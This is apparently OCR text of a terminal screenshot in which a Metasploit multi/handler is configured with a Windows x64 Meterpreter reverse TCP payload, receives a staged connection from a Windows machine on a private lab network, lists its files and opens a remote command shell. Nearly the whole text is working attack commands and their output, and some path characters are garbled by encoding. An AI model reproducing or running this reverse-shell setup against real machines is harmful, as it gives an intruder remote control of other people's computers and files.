 11:05 上午
root@pc: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@pc: ~
< metasploit >
=[ metasploit v5.0.85-dev ]
+ -- --=[ 2000 exploits - 1081 auxiliary - 342 post ]
+ -- --=[ 560 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Display the Framework log using the log command, learn more with help log
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf5 exploit(multi/handler) > set lport 5555
lport => 5555
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:5555
[*] Sending stage (206403 bytes) to 192.168.174.1
[*] Meterpreter session 1 opened (192.168.174.135:5555 -> 192.168.174.1:41860) at 2020-06-24 11:05:12 +0800
meterpreter > ls
Listing: C:\Users\Akkuman\Desktop\临时项目\python-msf-stage
================================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2020-06-23 09:18:15 +0800 .vscode
100666/rw-rw-rw- 1540 fil 2020-06-23 09:18:01 +0800 main.py
meterpreter > shell
Process 17740 created.
Channel 1 created.
Microsoft Windows [ 10.0.18363.900]
(c) 2019 Microsoft Corporation
C:\Users\Akkuman\Desktop\��ʱ��Ŀ\python-msf-stage>whoami
whoami
desktop-mfl946c\akkuman
C:\Users\Akkuman\Desktop\��ʱ��Ŀ\python-msf-stage>A